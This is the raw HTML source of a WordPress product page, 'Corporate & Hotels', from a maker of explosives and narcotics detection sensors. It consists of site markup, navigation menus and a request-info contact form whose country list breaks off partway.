<link rel='stylesheet' id='asmh-styles-css' href='https://www.ms-technologies.com/asmh/styles?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='asmh-custom-fonts-css' href='https://www.ms-technologies.com/wp-content/plugins/awesome-sticky-header/assets/fonts/asmh.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.ms-technologies.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.ms-technologies.com/wp-content/uploads/master-slider/custom.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.ms-technologies.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.ms-technologies.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.ms-technologies.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ms-technologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/accordion/js/paccordion.js?ver=6.1.9' id='usa_accordion_usa_event_move-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/testimonial/js/jquery.bxslider.min.js?ver=6.1.9' id='usa_testimonial_usa_event_move-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.7.4' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.7.4' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"1024","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.7.4' id='wprmenu.js-js'></script>
<script type='text/javascript' id='asmh-main-js-extra'>
/* <![CDATA[ */
var asmhObject = {"sticky_scroll_position":"100","middle_hide_header_width":"768","header_paddings":"15","menu_padding":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ms-technologies.com/wp-content/plugins/awesome-sticky-header/assets/js/asmh.js?ver=6.1.9' id='asmh-main-js'></script>
<link rel="https://api.w.org/" href="https://www.ms-technologies.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ms-technologies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ms-technologies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.ms-technologies.com/?p=906' />
<link rel="alternate" type="application/json+oembed" href="https://www.ms-technologies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ms-technologies.com%2Fproduct%2Fcorporate-hotels%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ms-technologies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ms-technologies.com%2Fproduct%2Fcorporate-hotels%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script type="text/javascript">var kc_script_data={ajax_url:"https://www.ms-technologies.com/wp-admin/admin-ajax.php"}</script><script>var ms_grabbing_curosr = 'https://www.ms-technologies.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.ms-technologies.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
iframe{max-width:100%;}

body.kc-css-system .kc-css-751067.kc_title, body.kc-css-system .kc-css-751067 .kc_title, body.kc-css-system .kc-css-751067 .kc_title a.kc_title_link
{
	
	
font-weight: 400 !important;
}

.blog_sub h4 a {
	color: #fbba00;
	text-decoration: none;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	max-height: 75px;
    display: inline-block;
    line-height: 25px;
}


.iconclass .kc-col-container .kc_single_image:hover img {
	transform: scale(0.9) !important;
	top: 22%;
}

.blog_sub .linkblock a {
	text-transform: capitalize !important;
}
.blog_sub img {
	width: 100%;
}
.casestudy .blog_sub h4 a {
	color: #000;
}
.home .swiper-container.topslider.swiper-container-initialized.swiper-container-horizontal {
    height:691px;
}


@media screen and (max-width: 1920px) {

#menu ul li {
	padding-right: 3.5% !important;
}
}


@media screen and (max-width: 1400px) {

#menu ul li {
	padding-right: 2.9% !important;
}
}

/*031120*/
.ms_food_btm_img {
    padding: 20px 0;
}
.ms_food_btm_img img{
	width:100%;
}

html body div.wprm-overlay {
	background: rgba(0, 0, 0, 0);
}
#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right {
	top: 0px !important;
}
#mg-wprm-wrap #wprmenu_menu_ul {
	margin-top: 60px;
}
body.admin-bar #wprmenu_bar, body #wprmenu_bar {
	z-index: 999999;
	position: fixed !important;
}
.wprmenu_bar.normalslide.right.active .hamburger-inner::before, .wprmenu_bar.normalslide.right.active .hamburger-inner::after {
	background: #fff;
}
@media screen and (max-width: 768px) {
	body.admin-bar #wprmenu_bar, body #wprmenu_bar {
	z-index: 999999 !important;
}
	.wprmenu_bar.normalslide.right.active .hamburger-inner {
	background: #fff;
}
	.home .swiper-container.topslider.swiper-container-initialized.swiper-container-horizontal {
    height: 400px;
}
}		</style>
		
<link rel="apple-touch-icon" sizes="57x57" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#fbba00">
<meta name="msapplication-TileImage" content="https://www.ms-technologies.com/wp-content/themes/mstech/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#fbba00">
  <link href="https://www.ms-technologies.com/wp-content/themes/mstech/css/swiper.min.css" type="text/css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.ms-technologies.com/wp-content/themes/mstech/css/font-awesome.css" />
<link rel="stylesheet" type="text/css" href="https://www.ms-technologies.com/wp-content/themes/mstech/css/custom.css?v=75.82" />

</head>

<body class="product-template-default single single-product postid-906 kc-css-system _masterslider _ms_version_3.8.1">

<div id="wrapper" class="hfeed">
<!--
<div id="full-screen-lang" class="full-screen-nav" >
	<span class="full-screen-nav-close">CLOSE</span>
	<div class="full-screen-nav-content" style="padding-bottom: 10%; padding-top: 10%;">
		<div class="containerlang text-center">

		

					<h3 class="uppercase text-color-white m-b">Languages</h3>
						<div id="google_language_translator" class="default-language-en"></div>		
		</div>
	</div>
</div>-->

<header id="header" role="banner">

<div class="header_inner">

<section id="branding">

<div class="logo"><a href="https://www.ms-technologies.com"><img src="https://www.ms-technologies.com/wp-content/themes/mstech/images/logo.png" alt="logo" ></a></div>

</section>


<div class="top-right">

<!--<div class="langselect"><a href="#"><img src="https://www.ms-technologies.com/wp-content/themes/mstech/images/wicon.png"></a>


<div class="lang">


<div id="google_language_translator" class="default-language-en"></div>

</div>

                         

</div>-->


<div class="topmenu">



<nav id="menu" role="navigation">

<div class="menu-newtopmenu-container"><ul id="menu-newtopmenu" class="menu"><li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="#"> </a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1437"><a href="https://www.ms-technologies.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://www.ms-technologies.com/about-us/">About us</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1343"><a href="https://www.ms-technologies.com/about-us/#awards">Awards</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a href="https://www.ms-technologies.com/partners/">Partners</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1344"><a href="https://www.ms-technologies.com/about-us/#investors">Investors</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1345"><a href="https://www.ms-technologies.com/about-us/#careers">Careers</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1438"><a href="#">Technologies</a>
<ul class="sub-menu">
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://www.ms-technologies.com/technologies/hf-qcm-sensors/">HF-QCM Sensors</a></li>
	<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://www.ms-technologies.com/technologies/mf-qcm/">MF-QCM Sensors</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://www.ms-technologies.com/technologies/tuning-fork-sensors/">Tuning Fork Sensors</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://www.ms-technologies.com/technologies/sensor-fusion-technology/">Sensor Fusion</a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.ms-technologies.com/technologies/technology-advantages/">Technology Advantages</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://www.ms-technologies.com/technologies/antevorta/">ANTEVORTA</a></li>
</ul>
</li>
<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1413"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.ms-technologies.com/solutions/explosives-detection/">Explosives Detection</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://www.ms-technologies.com/solutions/hmes-detection/">HME’s Detection</a></li>
	<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://www.ms-technologies.com/solutions/narcotics-detection/">Narcotics Detection</a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://www.ms-technologies.com/solutions/liquid-threats/">Liquid Threats Detection</a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.ms-technologies.com/solutions/chemicals-detection-tics/">Chemical Detection (TIC´S)</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.ms-technologies.com/solutions/herbicides-screening/">Herbicides Screening</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://www.ms-technologies.com/ms-food-safety/">Food Safety</a></li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.ms-technologies.com/ms-bio-medical/">Bio-Medical</a></li>
</ul>
</li>
<li id="menu-item-1480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1480"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1489"><a href="https://www.ms-technologies.com/product/exploscan/">EXPLOSCAN</a></li>
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1724"><a href="https://www.ms-technologies.com/product/exploscan-copy/">EXPLOSCAN (Military Standard)</a></li>
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1491"><a href="https://www.ms-technologies.com/product/duoscan/">DUOSCAN</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2059"><a href="https://www.ms-technologies.com/product/multiscan/">MULTISCAN</a></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2071"><a href="https://www.ms-technologies.com/product/threatscan/">THREATSCAN</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1493"><a href="https://www.ms-technologies.com/product/liquiscan/">LIQUISCAN</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1850"><a href="https://www.ms-technologies.com/product/industrial-chemsense/">CHEMSENSE</a></li>
</ul>
</li>
<li id="menu-item-1380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1380"><a href="https://www.ms-technologies.com/" class="menu-image-title-after menu-image-not-hovered"><img width="117" height="57" src="https://www.ms-technologies.com/wp-content/uploads/2019/10/mstechlogo.png" class="menu-image menu-image-title-after" alt="mstechlogo" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Home</span></a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1361"><a href="https://www.ms-technologies.com/service-support/">Service &#038; Support</a>
<ul class="sub-menu">
	<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://www.ms-technologies.com/service-support/#producttraining">Product Training</a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="https://www.ms-technologies.com/service-support/#onsiteservice">On-Site Service</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1364"><a href="https://www.ms-technologies.com/service-support/#technicalsupport">Technical Support</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><a href="https://www.ms-technologies.com/service-support/#consumablesparts">Parts &#038; Consumables</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1366"><a href="https://www.ms-technologies.com/service-support/#inhouserepair">Certified Partner Program</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://www.ms-technologies.com/service-support/#softwaredownloads">Software Downloads</a></li>
</ul>
</li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1368"><a href="https://www.ms-technologies.com/news-events/">media &#038; insights</a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1369"><a href="https://www.ms-technologies.com/category/press-releases/">Press Releases</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://www.ms-technologies.com/category/case-studies-market-applications/">Case Studies &#038; Market Applications</a></li>
</ul>
</li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://www.ms-technologies.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="https://www.ms-technologies.com/contact-us/#sales">Sales</a></li>
	<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="https://www.ms-technologies.com/contact-us/#support">Support</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.ms-technologies.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.ms-technologies.com/terms-of-use/">Terms of Use</a></li>
</ul>
</li>
</ul></div>
</nav>
<div id="google_language_translator" class="default-language-en"></div>
<a href="javaScript:Void(0);" class="searchit"><img src="https://www.ms-technologies.com/wp-content/themes/mstech/images/searchicon.png" alt="search"></a>
<div class="serachform">
<form class="search" method="get" id="searchform" action="https://www.ms-technologies.com" role="search">
	<input class="search-input" type="search" name="s" placeholder="Search"/>
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Submit" />
</form>
</div>
</div>

</div>

</header>
<div id="container">

<div class="breadcrum">

<div id="crumbs"><a href="https://www.ms-technologies.com">Home</a> > <a href="https://www.ms-technologies.com/product/">product</a> > <span class="current">CORPORATE &#038; HOTELS</span></div>
</div>

<div class="container">

<section id="content" role="main">







<div class="product_detail">

<div class="product_left">


<div class="product_title"><h1>CORPORATE &#038; HOTELS</h1><!--<span class="tm">TM</span>--></div>


<div class="product_description"></div>

</div>

<div class="product_right"> <img src="https://www.ms-technologies.com/wp-content/uploads/2017/07/corporate-hotel.jpg" alt="" /></div>

</div>





<div class="more_product_detail">



<div class="tab">

 
 
  
  

	<button class="tablinks" onclick="openCity(event, 'request_info')">Request Info</button>

	

</div>



<div id="features" class="tabcontent">

  
  
</div>



<div id="specification" class="tabcontent">

<table>

 
   
  
  </table>

</div>



<div id="product_lit" class="tabcontent">

  
</div>

<div id="request_info" class="tabcontent">

<p style="margin-bottom:15px;">Please fill out the form below. A product specialist will contact you to discuss your requirements.</p>

  <div role="form" class="wpcf7" id="wpcf7-f227-p906-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/corporate-hotels/#wpcf7-f227-p906-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="227" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f227-p906-o1" />
<input type="hidden" name="_wpcf7_container_post" value="906" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="rform">
<div class="lpart">
<span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" /></span>
</div>
<div class="rpart">
<span class="wpcf7-form-control-wrap" data-name="your-last"><input type="text" name="your-last" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
<div class="rfull">
<span class="wpcf7-form-control-wrap" data-name="organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization" /></span>
</div>
<div class="lpart">
<span class="wpcf7-form-control-wrap" data-name="state"><input type="text" name="state" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="State" /></span>
</div>
<div class="rpart">
<span class="wpcf7-form-control-wrap" data-name="country"><select name="country" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Country">Country</option><option value="Åland Islands">Åland Islands</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belau">Belau</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bonaire, Saint Eustatius and Saba">Bonaire, Saint Eustatius and Saba</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo (Brazzaville)">Congo (Brazzaville)</option><option value="Congo (Kinshasa)">Congo (Kinshasa)</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard Island and McDonald Islands">Heard Island and McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Ivory Coast">Ivory Coast</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao S.A.R., China">Macao S.A.R., China</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palestinian Territory">Palestinian Territory</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of Ireland">Republic of Ireland</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="São Tomé and Príncipe">São Tomé and Príncipe</option><option value="Saint Barthélemy">Saint Barthélemy</option><option value="Saint Helena">Saint Helena</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Martin (Dutch part)">Saint Martin (Dutch part)</option><option value="Saint Martin (French part)">Saint Martin (French part)</option><option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia/Sandwich Islands">South Georgia/Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option 